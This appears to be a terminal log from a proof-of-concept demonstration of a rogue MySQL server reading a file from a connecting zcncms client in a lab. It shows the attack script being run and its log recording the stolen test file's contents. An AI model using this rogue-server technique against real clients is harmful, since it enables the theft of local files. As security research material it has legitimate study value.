 valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: ens33: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 10
00
link/ether 00:0c:29:ea:56:ca brd ff:ff:ff:ff:ff:ff
inet 192.168.91.131/24 brd 192.168.91.255 scope global noprefixroute dynamic ens33
valid_lft 1585sec preferred_lft 1585sec
inet6 fe80::28b1:7cb9:4103:5ec0/64 scope link noprefixroute
valid_lft forever preferred_lft forever
[root@localhost Rogue-MySql-Server]# python rogue_mysql_server.py
files name: E:\\poc_test.txt
error: uncaptured python exception, closing channel <__main__.http_request_handler connected 192.168
.91.128:25935 at 0x7f2220b47f38> (<type 'exceptions.ValueError'>: [/usr/lib64/python2.7/asyncore.py|
read|83] [/usr/lib64/python2.7/asyncore.py|handle_read_event|449] [/usr/lib64/python2.7/asynchat.py|
handle_read|140] [rogue_mysql_server.py|found_terminator|184])
^CTraceback (most recent call last):
File "rogue_mysql_server.py", line 248, in <module>
asyncore.loop()
File "/usr/lib64/python2.7/asyncore.py", line 216, in loop
poll_fun(timeout, map)
File "/usr/lib64/python2.7/asyncore.py", line 145, in poll
r, w, e = select.select(r, w, e, timeout)
KeyboardInterrupt
[root@localhost Rogue-MySql-Server]# cat mysql.log
2019-05-15 03:10:38,910:INFO:Conn from: ('192.168.91.128', 25935)
2019-05-15 03:10:38,919:INFO:Last packet
2019-05-15 03:10:38,919:INFO:Last packet
2019-05-15 03:10:38,920:INFO:SelectDB
2019-05-15 03:10:38,920:INFO:Last packet
2019-05-15 03:10:38,920:INFO:Query
2019-05-15 03:10:38,921:INFO:-- result
2019-05-15 03:10:38,921:INFO:Result: "\x02\r\nI'm from zcncms's server!!!\r\nJust for test.\r\n"
2019-05-15 03:10:38,922:INFO:-- result
2019-05-15 03:10:38,922:INFO:Result: '\x03'
2019-05-15 03:10:38,922:INFO:Last packet
[root@localhost Rogue-MySql-Server]#